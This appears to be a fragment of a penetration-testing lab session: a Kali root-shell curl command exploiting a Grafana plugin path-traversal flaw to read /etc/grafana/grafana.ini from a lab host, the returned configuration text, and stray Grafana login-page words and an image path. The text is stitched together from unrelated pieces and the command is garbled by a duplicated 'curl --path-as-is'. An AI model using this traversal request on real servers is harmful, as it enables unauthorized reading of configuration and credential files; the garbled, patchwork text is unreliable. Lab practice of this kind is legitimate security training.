 ┌──(root㉿kali)-[~]
└─# curl --path-as-is curl --path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../etc/grafana/grafana.ini
curl: (6) Could not resolve host: curl
##################### Grafana Configuration Example #####################
#
# Everything has defaults so you only need to uncomment things you want to
# change
# possible values : production, development
;app_mode = production
# instance name, defaults to HOSTNAME environment variable value or hostname if HOSTNAME var is empty
;instance_name = ${HOSTNAME}
#################################### Paths ####################################
[paths]
# Path to where grafana can store temp files, sessions, and the sqlite3 db (if that is used)
;data = /var/lib/grafana
# Temporary files in `data` directory older than given duration will be removed
;temp_data_lifetime = 24h
# Directory where grafana can store logs
;logs = /var/log/grafana
# Directory where grafana will automatically scan and look for plugins
;plugins = /var/lib/grafana/plugins
# folder that contains provisioning config files that grafana will apply on startup and while running.
;provisioning = conf/provisioning
#################################### Server ####################################
[server]
# Protocol (http, https, h2, socket)
;protocol = http
# The ip address to bind to, empty will bind to all interfaces
;http_addr =
Welcome to Grafana
Email or username
email or username
Password
Log in
Forgot your password?